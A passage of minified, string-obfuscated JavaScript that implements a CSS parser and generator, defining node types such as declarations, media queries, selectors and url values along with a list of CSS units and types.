this[t(2053)](null,!0)}function Pi(){const e=t;return this[e(2379)](this[e(3283)],Ri)}function Di(){const e=t;return this[e(2053)](this[e(595)],!0)}function Vi(){const e=t;if(this[e(1402)]===Dt)return Di[e(1829)](this,this[e(506)]);const n=this[e(2379)](this[e(1459)],Di);return this[e(1402)]===Dt&&this[e(3390)](),n}const qi=t(2373),Xi=t(1981),Bi={children:[[t(2710),t(3283),t(1459)]]};function Zi(e){const n=t,r=e?Vi:Pi,i=this[n(2214)];let o=this[n(2033)]();this[n(3451)](Jt);t:for(;!this[n(611)];)switch(this[n(1402)]){case Gt:break t;case Wt:case Yt:this[n(3390)]();break;case Nt:o[n(1478)](this[n(2379)](this[n(2710)][n(1623)](this,e),Ri));break;default:e&&this[n(1248)](Fi)?o[n(1478)](Pi[n(1829)](this)):o[n(1478)](r[n(1829)](this))}return this[n(611)]||this[n(3451)](Gt),{type:n(2373),loc:this[n(1094)](i,this[n(2214)]),children:o}}function Ji(e){const n=t;this[n(3386)](Jt,"{"),this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")})),this[n(3386)](Gt,"}")}const Gi=t(2094),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](qt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Xt),{type:r(2094),loc:this[r(1094)](i,this[r(2214)]),children:o}}function Ki(e){const n=t;this[n(3386)](jt,"["),this[n(585)](e),this[n(3386)](jt,"]")}const $i=t(3476),to=[];function eo(){const e=t,n=this[e(2214)];return this[e(3451)](Rt),{type:e(3476),loc:this[e(1094)](n,this[e(2214)])}}function no(){const e=t;this[e(3386)](Rt,e(3552))}const ro=t(623),io=[];function oo(){const e=t,n=this[e(2214)];return this[e(3451)](Ft),{type:e(623),loc:this[e(1094)](n,this[e(2214)])}}function so(){const e=t;this[e(3386)](Ft,e(855))}const ao=46,co=t(538),lo={name:String};function uo(){const e=t;return this[e(518)](ao),{type:e(538),loc:this[e(1094)](this[e(2214)]-1,this[e(1399)]),name:this[e(1916)](Et)}}function ho(e){const n=t;this[n(3386)](jt,"."),this[n(3386)](Et,e[n(1382)])}const mo=43,fo=47,po=62,go=126,bo=t(2467),wo={name:String};function vo(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Wt:r=" ";break;case jt:switch(this[e(2431)](this[e(2214)])){case po:case mo:case go:this[e(3390)]();break;case fo:this[e(3390)](),this[e(2946)](e(2332)),this[e(518)](fo);break;default:this[e(791)](e(3419))}r=this[e(1473)](n)}return{type:e(2467),loc:this[e(1094)](n,this[e(2214)]),name:r}}function yo(e){const n=t;this[n(3072)](e[n(1382)])}const xo=42,ko=47,Ao=t(2215),Mo={value:String};function _o(){const e=t,n=this[e(2214)];let r=this[e(1399)];return this[e(3451)](Yt),r-n+2>=2&&this[e(2431)](r-2)===xo&&this[e(2431)](r-1)===ko&&(r-=2),{type:e(2215),loc:this[e(1094)](n,this[e(2214)]),value:this[e(3368)](n+2,r)}}function zo(e){const n=t;this[n(3386)](Yt,"/*"+e[n(3515)]+"*/")}const So=new Set([Pt,Zt,St]),Eo=t(1592),To={kind:String,children:[[t(1832),t(1119),t(2376),t(2952),t(1124)]]};function No(e){const n=t;return this[n(1789)](1)===Et&&So[n(2313)](this[n(1789)](2))?this[n(1119)](e):this[n(2952)](e)}const Ho={media:No,container:No,supports(){return this[t(1124)]()}};function Lo(e=t(1053)){const n=t,r=this[n(2033)]();t:for(;!this[n(611)];)switch(this[n(1402)]){case Yt:case Wt:this[n(3390)]();continue;case Et:r[n(1478)](this[n(1832)]());break;case Bt:{let t=this[n(2379)]((()=>Ho[e][n(1829)](this,e)),(()=>null));t||(t=this[n(2379)]((()=>{const t=n;this[t(3451)](Bt);const r=this[t(1592)](e);return this[t(3451)](Zt),r}),(()=>this[n(497)](e)))),r[n(1478)](t);break}case Tt:{let t=this[n(2379)]((()=>this[n(2376)](e)),(()=>null));t||(t=this[n(497)](e)),r[n(1478)](t);break}default:break t}return r[n(3147)]&&this[n(791)](n(3044)),{type:n(1592),loc:this[n(1448)](r),kind:e,children:r}}function Co(e){const n=t;e[n(585)][n(2800)]((t=>{const e=n;e(1592)===t[e(1585)]?(this[e(3386)](Bt,"("),this[e(2236)](t),this[e(3386)](Zt,")")):this[e(2236)](t)}))}const jo=33,Uo=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Po(){const e=t;return this[e(2053)](this[e(3326)],!0)}function Do(){const e=t;return this[e(2053)](this[e(3326)],!1)}function Vo(){const e=t,n=this[e(506)],r=this[e(1539)]();return e(2053)!==r[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(1248)](jo)&&!1===this[e(716)](n)&&this[e(791)](),r}const qo=t(1459),Xo=t(3067),Bo={important:[Boolean,String],property:String,value:[t(1539),t(2053)]};function Zo(){const e=t,n=this[e(2214)],r=this[e(506)],i=Go[e(1829)](this),o=yn(i),s=o?this[e(1288)]:this[e(1729)],a=o?Do:Po;let c,l=!1;this[e(1518)](),this[e(3451)](Pt);const u=this[e(506)];if(o||this[e(1518)](),c=s?this[e(2379)](Vo,a):a[e(1829)](this,this[e(506)]),o&&e(1539)===c[e(1585)]&&c[e(585)][e(3147)])for(let t=u-this[e(506)];t<=0;t++)if(this[e(959)](t)===Wt){c[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}return this[e(1248)](jo)&&(l=Yo[e(1829)](this),this[e(1518)]()),!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(716)](r)&&this[e(791)](),{type:e(1459),loc:this[e(1094)](n,this[e(2214)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(3386)](Et,e[n(3124)]),this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)]),e[n(2727)]&&(this[n(3386)](jt,"!"),this[n(3386)](Et,!0===e[n(2727)]?n(2727):e[n(2727)]))}function Go(){const e=t,n=this[e(2214)];if(this[e(1402)]===jt)switch(this[e(2431)](this[e(2214)])){case Wo:case Oo:case Fo:case Uo:case Io:this[e(3390)]();break;case Ro:this[e(3390)](),this[e(1248)](Ro)&&this[e(3390)]()}return this[e(1402)]===Ht?this[e(3451)](Ht):this[e(3451)](Et),this[e(1473)](n)}function Yo(){const e=t;this[e(3451)](jt),this[e(1518)]();const n=this[e(1916)](Et);return e(2727)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2053)](this[e(595)],!0)}const $o=t(3260),ts={children:[[t(1459),t(2710),t(3283)]]};function es(){const e=t,n=this[e(2033)]();for(;!this[e(611)];)switch(this[e(1402)]){case Wt:case Yt:case Dt:this[e(3390)]();break;case Nt:n[e(1478)](this[e(2379)](this[e(2710)][e(1623)](this,!0),Ko));break;default:this[e(1248)](Qo)?n[e(1478)](this[e(2379)](this[e(3283)],Ko)):n[e(1478)](this[e(2379)](this[e(1459)],Ko))}return{type:e(3260),loc:this[e(1448)](n),children:n}}function ns(e){const n=t;this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")}))}const rs=t(789),is={value:String,unit:String};function os(){const e=t,n=this[e(2214)],r=this[e(2723)](It);return{type:e(789),loc:this[e(1094)](n,this[e(2214)]),value:r,unit:this[e(3368)](n+r[e(1914)],this[e(2214)])}}function ss(e){const n=t;this[n(3386)](It,e[n(3515)]+e[n(1727)])}const as=47,cs=t(1119),ls={kind:String,name:String,value:[t(1832),t(691),t(789),t(2624),t(2111),null]};function us(e){const n=t,r=this[n(2214)];let i,o=null;if(this[n(3451)](Bt),this[n(1518)](),i=this[n(1916)](Et),this[n(1518)](),this[n(1402)]!==Zt){switch(this[n(3451)](Pt),this[n(1518)](),this[n(1402)]){case Ut:o=this[n(1033)](1)===jt?this[n(2624)]():this[n(691)]();break;case It:o=this[n(789)]();break;case Et:o=this[n(1832)]();break;case Tt:o=this[n(2379)]((()=>{const t=n,e=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](as)&&this[t(791)](),e}),(()=>this[n(2624)]()));break;default:this[n(791)](n(1063))}this[n(1518)]()}return this[n(611)]||this[n(3451)](Zt),{type:n(1119),loc:this[n(1094)](r,this[n(2214)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(3386)](Bt,"("),this[n(3386)](Et,e[n(1382)]),null!==e[n(3515)]&&(this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)])),this[n(3386)](Zt,")")}const hs=t(2376),ms={kind:String,feature:String,value:[t(1459),t(1510)]};function fs(e,n){const r=t,i=(this[r(1322)][e]||{})[n];return r(1311)!=typeof i&&this[r(791)](r(2518)+n+"()"),i}function ps(e=t(3350)){const n=t,r=this[n(2214)],i=this[n(2304)](),o=fs[n(1829)](this,e,i[n(757)]());this[n(1518)]();const s=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=o[t(1829)](this);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2053)](null,!1)));return this[n(611)]||this[n(3451)](Zt),{type:n(2376),loc:this[n(1094)](r,this[n(2214)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(3386)](Tt,e[n(1896)]+"("),this[n(2236)](e[n(3515)]),this[n(3386)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(2952),ks={kind:String,left:[t(1832),t(691),t(789),t(2624),t(2111)],leftComparison:String,middle:[t(1832),t(691),t(789),t(2624),t(2111)],rightComparison:[String,null],right:[t(1832),t(691),t(789),t(2624),t(2111),null]};function As(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(1248)](bs,this[e(714)](1))?this[e(2624)]():this[e(691)]();case It:return this[e(789)]();case Et:return this[e(1832)]();case Tt:return this[e(2379)]((()=>{const t=e,n=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](bs)&&this[t(791)](),n}),(()=>this[e(2624)]()));default:this[e(791)](e(1063))}}function Ms(e){const n=t;if(this[n(1518)](),this[n(1248)](ws)||this[n(1248)](ys)){const t=this[n(1360)][this[n(2214)]];return this[n(3390)](),this[n(1248)](vs)?(this[n(3390)](),t+"="):t}if(this[n(1248)](vs))return"=";this[n(791)](n(2813)+(e?n(739):"")+n(873))}function _s(e=t(3350)){const n=t,r=this[n(2214)];this[n(1518)](),this[n(3451)](Bt);const i=As[n(1829)](this),o=Ms[n(1829)](this,n(1832)===i[n(1585)]),s=As[n(1829)](this);let a=null,c=null;return this[n(1033)](0)!==Zt&&(a=Ms[n(1829)](this),c=As[n(1829)](this)),this[n(1518)](),this[n(3451)](Zt),{type:n(2952),loc:this[n(1094)](r,this[n(2214)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(1926)]),this[n(3072)](e[n(1251)]),this[n(2236)](e[n(3266)]),e[n(2548)]&&(this[n(3072)](e[n(1879)]),this[n(2236)](e[n(2548)])),this[n(3386)](Zt,")")}const Ss=t(2111),Es=t(1311),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(2214)],o=this[r(2304)](),s=o[r(757)]();let a;return a=n[r(3535)](s)?n[s][r(1829)](this,n):e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2111),loc:this[r(1094)](i,this[r(2214)]),name:o,children:a}}function Hs(e){const n=t;this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ls=t(497),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2214)];let i=null;this[n(1402)]===Tt?i=this[n(2304)]():this[n(3451)](Bt);const o=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=this[t(693)](this[t(2768)][t(1539)]);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2726)](this[n(2053)](null,!1))));return this[n(611)]||this[n(3451)](Zt),{type:n(497),loc:this[n(1094)](r,this[n(2214)]),kind:e,function:i,children:o}}function Us(e){const n=t;e[n(1311)]?this[n(3386)](Tt,e[n(1311)]+"("):this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Os=t(2653),Is=t(2867),Ws={value:String};function Fs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(2867),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n+1)}}function Rs(e){const n=t;this[n(3386)](Ht,"#"+e[n(3515)])}const Ps=t(1832),Ds={name:String};function Vs(){const e=t;return{type:e(1832),loc:this[e(1094)](this[e(2214)],this[e(1399)]),name:this[e(1916)](Et)}}function qs(e){const n=t;this[n(3386)](Et,e[n(1382)])}const Xs=t(1633),Bs={name:String};function Zs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(1633),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n+1)}}function Js(e){const n=t;this[n(3386)](jt,"#"+e[n(1382)])}const Gs=46,Ys=t(1876),Qs={name:String};function Ks(){const e=t;let n=this[e(2214)],r=this[e(1916)](Et);for(;this[e(1248)](Gs);)this[e(3451)](jt),r+="."+this[e(1916)](Et);return{type:e(1876),loc:this[e(1094)](n,this[e(2214)]),name:r}}function $s(e){const n=t;this[n(3072)](e[n(1382)])}const ta=t(1024),ea={children:[[t(1876)]]};function na(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1876)]()),this[e(1789)](0)===Vt);)this[e(1518)](),this[e(3390)](),this[e(1518)]();return{type:e(1024),loc:this[e(1448)](n),children:n}}function ra(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ia=t(1220),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1592),null]};function sa(){const e=t,n=this[e(2214)];let r=null,i=null,o=null;if(this[e(1518)](),this[e(1402)]===Et&&this[e(1789)](1)!==Bt){const t=this[e(1916)](Et),n=t[e(757)]();switch(e(2051)===n||e(890)===n?(this[e(1518)](),r=n,i=this[e(1916)](Et)):i=t,this[e(1789)](0)){case Et:this[e(1518)](),this[e(2946)](e(2062)),o=this[e(1592)](e(1053));break;case Jt:case Dt:case Vt:case St:break;default:this[e(791)](e(1230))}}else switch(this[e(1402)]){case Et:case Bt:case Tt:o=this[e(1592)](e(1053));break;case Jt:case Dt:case St:break;default:this[e(791)](e(1230))}return{type:e(1220),loc:this[e(1094)](n,this[e(2214)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1237)]?(e[n(1515)]&&this[n(3386)](Et,e[n(1515)]),this[n(3386)](Et,e[n(1237)]),e[n(1455)]&&(this[n(3386)](Et,n(2062)),this[n(2236)](e[n(1455)]))):e[n(1455)]&&this[n(2236)](e[n(1455)])}const ca=t(525),la={children:[[t(1220)]]};function ua(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1220)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(525),loc:this[e(1448)](n),children:n}}function da(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ha=38,ma=t(2300),fa={};function pa(){const e=t,n=this[e(2214)];return this[e(518)](ha),{type:e(2300),loc:this[e(1094)](n,this[e(2214)])}}function ga(){this[t(3386)](jt,"&")}const ba=t(496),wa={nth:[t(1117),t(1832)],selector:[t(792),null]};function va(){const e=t;this[e(1518)]();const n=this[e(2214)];let r,i=n,o=null;return r=this[e(3461)](0,e(2499))||this[e(3461)](0,e(2456))?this[e(1832)]():this[e(1117)](),i=this[e(2214)],this[e(1518)](),this[e(3461)](0,"of")&&(this[e(3390)](),o=this[e(792)](),i=this[e(2214)]),{type:e(496),loc:this[e(1094)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2236)](e[n(1614)]),null!==e[n(1430)]&&(this[n(3386)](Et,"of"),this[n(2236)](e[n(1430)]))}const xa=t(691),ka={value:String};function Aa(){const e=t;return{type:e(691),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(1916)](Ut)}}function Ma(e){const n=t;this[n(3386)](Ut,e[n(3515)])}const _a=t(2920),za={value:String};function Sa(){const e=t,n=this[e(2214)];return this[e(3390)](),{type:e(2920),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function Ea(e){const n=t;this[n(3072)](e[n(3515)])}const Ta=t(2866),Na={children:[[]]};function Ha(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](Bt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2866),loc:this[r(1094)](i,this[r(2214)]),children:o}}function La(e){const n=t;this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ca=t(2722),ja={value:String};function Ua(){const e=t;return{type:e(2722),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(2723)](Ot)}}function Oa(e){const n=t;this[n(3386)](Ot,e[n(3515)]+"%")}const Ia=t(1509),Wa=t(1311),Fa={name:String,children:[[t(2053)],null]};function Ra(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1509),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Pa(e){const n=t;this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Da=t(1380),Va=t(1311),qa={name:String,children:[[t(2053)],null]};function Xa(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1380),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Ba(e){const n=t;this[n(3386)](Pt,":"),this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Za=47;function Ja(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(691)]();case Tt:return this[e(2111)](this[e(693)],this[e(2768)][e(1539)]);default:this[e(791)](e(1735))}}const Ga=t(2624),Ya={left:[t(691),t(2111)],right:[t(691),t(2111),null]};function Qa(){const e=t,n=this[e(2214)],r=Ja[e(1829)](this);let i=null;return this[e(1518)](),this[e(1248)](Za)&&(this[e(518)](Za),i=Ja[e(1829)](this)),{type:e(2624),loc:this[e(1094)](n,this[e(2214)]),left:r,right:i}}function Ka(e){const n=t;this[n(2236)](e[n(1926)]),this[n(3386)](jt,"/"),e[n(2548)]?this[n(2236)](e[n(2548)]):this[n(2236)](Ut,1)}function $a(){const e=t;return this[e(506)]>0&&this[e(959)](-1)===Wt?this[e(506)]>1?this[e(2251)](this[e(506)]-1):this[e(2357)]:this[e(2214)]}const tc=t(2053),ec={value:String};function nc(e,n){const r=t,i=this[r(2251)](this[r(506)]);let o;return this[r(1474)](this[r(506)],e||this[r(2620)]),o=n&&this[r(2214)]>i?$a[r(1829)](this):this[r(2214)],{type:r(2053),loc:this[r(1094)](i,o),value:this[r(3368)](i,o)}}function rc(e){const n=t;this[n(3072)](e[n(3515)])}function ic(){const e=t;return this[e(2053)](this[e(2822)],!0)}function oc(){const e=t,n=this[e(792)]();return e(2053)!==n[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Jt&&this[e(791)](),n}const sc=t(3283),ac=t(1811),cc={prelude:[t(792),t(2053)],block:[t(2373)]};function lc(){const e=t,n=this[e(506)],r=this[e(2214)];let i,o;return i=this[e(1254)]?this[e(2379)](oc,ic):ic[e(1829)](this,n),o=this[e(2373)](!0),{type:e(3283),loc:this[e(1094)](r,this[e(2214)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2236)](e[n(1749)]),this[n(2236)](e[n(1981)])}const dc=t(1114),hc={root:[t(792),t(2053),null],limit:[t(792),t(2053),null]};function mc(){const e=t;let n=null,r=null;this[e(1518)]();const i=this[e(2214)];return this[e(1402)]===Bt&&(this[e(3390)](),this[e(1518)](),n=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),this[e(1033)](0)===Et&&(this[e(1518)](),this[e(2946)]("to"),this[e(1518)](),this[e(3451)](Bt),this[e(1518)](),r=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),{type:e(1114),loc:this[e(1094)](i,this[e(2214)]),root:n,limit:r}}function fc(e){const n=t;e[n(1002)]&&(this[n(3386)](Bt,"("),this[n(2236)](e[n(1002)]),this[n(3386)](Zt,")")),e[n(592)]&&(this[n(3386)](Et,"to"),this[n(3386)](Bt,"("),this[n(2236)](e[n(592)]),this[n(3386)](Zt,")"))}const pc=t(1510),gc={children:[[t(2676),t(1633),t(538),t(523),t(1509),t(1380),t(2467)]]};function bc(){const e=t,n=this[e(693)](this[e(2768)][e(1510)]);return null===this[e(3272)](n)&&this[e(791)](e(1335)),{type:e(1510),loc:this[e(1448)](n),children:n}}function wc(e){this[t(585)](e)}const vc=t(792),yc=t(1430),xc={children:[[t(1510),t(2053)]]};function kc(){const e=t,n=this[e(2033)]();for(;!this[e(611)]&&(n[e(1478)](this[e(1510)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(792),loc:this[e(1448)](n),children:n}}function Ac(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const Mc=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1914)],i=e[n(2431)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2431)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2431)](t);if(i===Mc){if(t===s){t!==r-1&&(a=e[n(1102)](t+1));break}if(i=e[n(2431)](++t),se(Mc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3368)](r+1,i))}else 13===i&&10===e[n(2431)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2213),Tc={value:String};function Nc(){const e=t;return{type:e(2213),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:Sc(this[e(1916)](Lt))}}function Hc(e){const n=t;this[n(3386)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1914)];n++){const s=t[e(2431)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2073)](16),o=!0):s===r||s===Mc?(i+="\\"+t[e(676)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(676)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3515)]))}const Lc=33;function Cc(){return this[t(2053)](null,!1)}const jc=t(1328),Uc=t(2561),Oc={children:[[t(2215),t(623),t(3476),t(2710),t(3283),t(2053)]]};function Ic(){const e=t,n=this[e(2214)],r=this[e(2033)]();let i;for(;!this[e(611)];){switch(this[e(1402)]){case Wt:this[e(3390)]();continue;case Yt:if(this[e(2431)](this[e(2214)]+2)!==Lc){this[e(3390)]();continue}i=this[e(2215)]();break;case Ft:i=this[e(623)]();break;case Rt:i=this[e(3476)]();break;case Nt:i=this[e(2379)](this[e(2710)],Cc);break;default:i=this[e(2379)](this[e(3283)],Cc)}r[e(1478)](i)}return{type:e(1328),loc:this[e(1094)](n,this[e(2214)]),children:r}}function Wc(e){this[t(585)](e)}const Fc=t(1124),Rc={declaration:t(1459)};function Pc(){const e=t,n=this[e(2214)];this[e(3451)](Bt),this[e(1518)]();const r=this[e(1459)]();return this[e(611)]||this[e(3451)](Zt),{type:e(1124),loc:this[e(1094)](n,this[e(2214)]),declaration:r}}function Dc(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(3067)]),this[n(3386)](Zt,")")}const Vc=42,qc=124;function Xc(){const e=t;this[e(1402)]!==Et&&!1===this[e(1248)](Vc)&&this[e(791)](e(2842)),this[e(3390)]()}const Bc=t(2676),Zc={name:String};function Jc(){const e=t,n=this[e(2214)];return this[e(1248)](qc)?(this[e(3390)](),Xc[e(1829)](this)):(Xc[e(1829)](this),this[e(1248)](qc)&&(this[e(3390)](),Xc[e(1829)](this))),{type:e(2676),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function Gc(e){const n=t;this[n(3072)](e[n(1382)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2214)]+e;t<this[r(1399)];t++){const o=this[r(2431)](t);if(o===Qc&&n&&0!==i)return $c[r(1829)](this,e+i+1,!1),-1;$t(o)||this[r(791)](n&&0!==i?r(1528)+(i<6?r(2966):"")+r(2167):r(i<6?3279:2239),t),++i>6&&this[r(791)](r(2707),t)}return this[r(3390)](),i}function tl(e){const n=t;let r=0;for(;this[n(1248)](Kc);)++r>e&&this[n(791)](n(1717)),this[n(3390)]()}function el(e){const n=t;this[n(2431)](this[n(2214)])!==e&&this[n(791)](n(e===Yc?499:1528)+n(2167))}function nl(){const e=t;let n=0;switch(this[e(1402)]){case Ut:if(n=$c[e(1829)](this,1,!0),this[e(1248)](Kc)){tl[e(1829)](this,6-n);break}if(this[e(1402)]===It||this[e(1402)]===Ut){el[e(1829)](this,Qc),$c[e(1829)](this,1,!1);break}break;case It:n=$c[e(1829)](this,1,!0),n>0&&tl[e(1829)](this,6-n);break;default:if(this[e(518)](Yc),this[e(1402)]===Et){n=$c[e(1829)](this,0,!0),n>0&&tl[e(1829)](this,6-n);break}if(this[e(1248)](Kc)){this[e(3390)](),tl[e(1829)](this,5);break}this[e(791)](e(3116))}}const rl=t(2448),il={value:String};function ol(){const e=t,n=this[e(2214)];return this[e(2946)]("u"),nl[e(1829)](this),{type:e(2448),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function sl(e){const n=t;this[n(3072)](e[n(3515)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1266),fl={value:String};function pl(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Ct:r=function(t){const n=e,r=t[n(1914)];let i=4,o=t[n(2431)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2431)](i));)i++;for(;i<o&&oe(t[n(2431)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2431)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1102)](e+1));break}if(i=t[n(2431)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3368)](r+1,i))}else 13===i&&10===t[n(2431)](e+1)&&e++}else s+=t[e]}return s}(this[e(1916)](Ct));break;case Tt:this[e(2699)](this[e(2214)],this[e(1399)],e(912))||this[e(791)](e(2248)),this[e(3451)](Tt),this[e(1518)](),r=Sc(this[e(1916)](Lt)),this[e(1518)](),this[e(611)]||this[e(3451)](Zt);break;default:this[e(791)](e(1083))}return{type:e(1266),loc:this[e(1094)](n,this[e(2214)]),value:r}}function gl(e){const n=t;this[n(3386)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1914)];n++){const o=t[e(2431)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2073)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(676)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(676)](n),i=!1):r+="�"}return e(912)+r+")"}(e[n(3515)]))}const bl=t(1539),wl={children:[[]]};function vl(){const e=t,n=this[e(2214)],r=this[e(693)](this[e(2768)][e(1539)]);return{type:e(1539),loc:this[e(1094)](n,this[e(2214)]),children:r}}function yl(e){this[t(585)](e)}const xl=Object[t(3135)]({type:t(689),loc:null,value:" "}),kl=t(689),Al={value:String};function Ml(){return this[t(3451)](Wt),xl}function _l(e){const n=t;this[n(3386)](Wt,e[n(3515)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3282),t(3441),t(2976),t(1953),t(2949)],units:{angle:[t(504),t(2675),t(2097),t(2958)],decibel:["db"],flex:["fr"],frequency:["hz",t(1572)],length:["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],resolution:[t(1294),t(1686),t(1310),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2505),"absolute-size":t(1805),"acos()":t(495),"alpha-value":t(2409),"angle-percentage":t(1400),"angular-color-hint":t(607),"angular-color-stop":t(1678),"angular-color-stop-list":t(1142),"animateable-feature":t(1818),"asin()":t(1800),"atan()":t(2574),"atan2()":t(1694),attachment:t(567),"attr()":t(2616),"attr-matcher":t(1679),"attr-modifier":t(622),"attribute-selector":t(3099),"auto-repeat":t(1995),"auto-track-list":t(3108),axis:t(2083),"baseline-position":t(1958),"basic-shape":t(